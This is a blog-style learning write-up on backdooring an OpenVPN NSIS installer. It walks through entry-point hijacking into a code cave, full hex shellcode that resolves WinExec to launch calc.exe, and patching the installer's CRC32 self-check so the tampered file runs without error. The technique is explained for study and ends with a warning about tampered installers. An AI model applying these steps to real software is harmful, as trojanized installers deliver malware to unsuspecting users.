Understandably, this post does not follow the theme of malware analysis of this blog. However, it would be fair to add some range to the topics here. This post came about as I was trying to learn some backdooring techniques. Since, I recently installed OpenVPN client on one of my computers I decided to backdoor the installer (b04c1b28baac54b415cb88635b4dc815).
Note that I am backdooring it just for the sake of learning and not for malicious use, hence I will just try to execute calc.exe by hijacking the normal flow of this installer.
Initially, I tried to add a code cave by adding a new section to the PE file, but then I figured out that since this is an NSIS installer it contains some overlay. Thus adding a section at the end will not work for us as there is already some data there.
So I settled on using an existing code cave. These are the steps I followed to backdoor this PE:
- Write the shellcode
- Find a code cave big enough for the shellcode

- Hijack the entrypoint and jump to the code cave
- Save the current state of the registers and flags
- Make a note of the stack pointer
- Paste the shellcode after #4
- Restore the stack pointer using #5
- Restore the registers and flags
- Execute the instructions that were overwritten during #3
- Jump to continue the normal execution of the PE
1. Write the shellcode
There are various tools available publicly that can help generate the shellcodes like this. msfvenom is one of them. One can do a lot using msfvenom e.g., combine shellcodes, generate reverse shell, launch an executable etc. Unfortunately, my Kali VM crashed while I was preparing to write this post and hence ended up re-purposing code from this git repository as I did not want to spend time writing it myself.
This is the final shellcode I used.
;Shellcode (73 bytes)
0042E27B      31D2          XOR EDX,EDX
0042E27D      52            PUSH EDX
0042E27E      68 63616C63   PUSH 636C6163
0042E283      54            PUSH ESP
0042E284      59            POP ECX
0042E285      52            PUSH EDX
0042E286      51            PUSH ECX
0042E287      64:8B72 30    MOV ESI,DWORD PTR FS:[EDX+30]
0042E28B      8B76 0C       MOV ESI,DWORD PTR DS:[ESI+0C]
0042E28E      8B76 0C       MOV ESI,DWORD PTR DS:[ESI+0C]
0042E291      AD            LODS DWORD PTR DS:[ESI]
0042E292      8B30          MOV ESI,DWORD PTR DS:[EAX]
0042E294      8B7E 18       MOV EDI,DWORD PTR DS:[ESI+18]
0042E297      8B5F 3C       MOV EBX,DWORD PTR DS:[EDI+3C]
0042E29A      8B5C1F 78     MOV EBX,DWORD PTR DS:[EBX+EDI+78]
0042E29E      8B741F 20     MOV ESI,DWORD PTR DS:[EBX+EDI+20]
0042E2A2      01FE          ADD ESI,EDI
0042E2A4      8B541F 24     MOV EDX,DWORD PTR DS:[EBX+EDI+24]
0042E2A8      0FB72C17      MOVZX EBP,WORD PTR DS:[EDX+EDI]
0042E2AC      42            INC EDX
0042E2AD      42            INC EDX
0042E2AE      AD            LODS DWORD PTR DS:[ESI]
0042E2AF      813C07 57696E CMP DWORD PTR DS:[EAX+EDI],456E6957
0042E2B6    ^ 75 F0         JNE SHORT 0042E2A8
0042E2B8      8B741F 1C     MOV ESI,DWORD PTR DS:[EBX+EDI+1C]
0042E2BC      01FE          ADD ESI,EDI
0042E2BE      033CAE        ADD EDI,DWORD PTR DS:[EBP*4+ESI]
0042E2C1      FFD7          CALL EDI
0042E2C3      58            POP EAX
0042E2C4      58            POP EAX
All this is doing is using PEB to find kernel32 module and then using it’s export table to find WinExec so that we can run calc.exe. I have already covered a similar method in my previous post about API resolution.
2. Finding code cave
Now that we know this shellcode is 73 bytes, assuming we have to do the execution hijacking let’s approximate the total size of the required code cave to be 100 bytes. I used Cminer to find the code caves.

Luckily, all the code caves are big enough to accomodate our shellcode and other instructions. I still chose the largest one at 0x42e27b.
3. Hijacking execution TO jump to the code cave

Hijacking the entrypoint requires rewriting the first few instructions with a jump. In order to preserve the original instructions we will keep them somewhere and then paste them at the end of the shellcode. Entry point of this executable is at 0x00404375.

Since my jump instruction to the code cave was 5 bytes I rewrite the above to avoid having to add NOPs.



4. Save the current state of the registers and flags
Once we jump to the beginning of the code cave at 0x42e27b we need to restore the registers and flags so that we can get back to the state after shellcode execution is complete.
We will add 60 9C before shellcode which translates to instructions PUSHAD PUSHFD.
5. Make a note of the stack pointer
We will just keep in mind the address of the stack pointer to align it back once shellcode executes.
6. Shellcode
Now time for the star of the show. We will paste the below shellcode after the PUSHFD instruction.
31 D2 52 68 63 61 6C 63 54 59 52 51 64 8B 72 30 8B 76 0C 8B 76 0C AD 8B 30 8B 7E 18 8B 5F 3C 8B 5C 1F 78 8B 74 1F 20 01 FE 8B 54 1F 24 0F B7 2C 17 42 42 AD 81 3C 07 57 69 6E 45 75 F0 8B 74 1F 1C 01 FE 03 3C AE FF D7 58 58
7. Restore the stack pointer
Since the shellcode executes clean and stack is back to the same address we do not have to align esp in this case. Otherwise one would have to ADD to esp to get back to the same address.
8. Restore the registers and flags
Restore the registers and the flags with 9D 61.
9. Execute the overwritten instructions
Then paste the remaining instructions that were overwritten by a jump to the code cave at the entrypoint.
55 89 E5 57 56
10. continue the normal execution of the PE
Jump back to the next instruction at the entrypoint to resume the normal code flow of this installer.
E9 A7 60 FD FF

Hence we end up with this final code that will hijack the flow and execute the shellcode.

Note: I used OllyDbg for debugging and demonstrative purposes only. I actually used 010 Editor for modifying the file since OllyDump will only dump the executable and not the overlay.
Triggering the shellcode


Now let’s run the edited file. We can see that the executable runs and launches calculator, but it throws an error due to the checksum validation failure. Since we made changes to the PE this was bound to happen.
Let’s try to reverse engineer this.

0x00403F03 is doing this check. It reads the bytes from the file and runs it iteratively through the CRC (CRC32) function at 0x00408898.

This is the part where the file pointer is set to read the checksum.
.text:0040412D loc_40412D:                             ; CODE XREF: sub_403F03+1D3↑j
.text:0040412D                 cmp     [ebp+var_13C], 0
.text:00404134                 lea     edi, [ebp+FileName]
.text:0040413A                 jz      short loc_404172
.text:0040413C                 mov     eax, ds:nNumber
.text:00404141                 mov     [esp+168h+hModule], eax ; LONG
.text:00404144                 call    SetFilePointerCall
.text:00404149                 push    eax
.text:0040414A                 mov     [esp+168h+lpFilename], 4 ; DWORD
.text:00404152                 mov     [esp+168h+hModule], edi ; LPVOID
.text:00404155                 call    ReadSelfFile
.text:0040415A                 test    eax, eax
.text:0040415C                 push    edx
.text:0040415D                 push    edx
.text:0040415E                 jz      short loc_404168
.text:00404160                 cmp     esi, dword ptr [ebp+FileName]
.text:00404166                 jz      short loc_404172
.text:00404168
.text:00404168 loc_404168:                             ; CODE XREF: sub_403F03+10F↑j
Function at 0x00403B31 will set the file pointer to 3CB282 which reads the bytes 1AAD0802 and compares against the calculted CRC.

After the final iteration of CRC it is compared against the read value.
.text:00404160 cmp esi, dword ptr [ebp+FileName]
.text:00404166 jz short loc_404172
If checksum fails the below code path is taken.


Once we modify the CRC bytes to 0F 85 07 F6 from 02 08 AD 1A we are able to trigger the calc.exe application with successful installer execution.


Moral of the story, “always download your installers from a legitimate source as there is much worse that can done by tampering with them.”
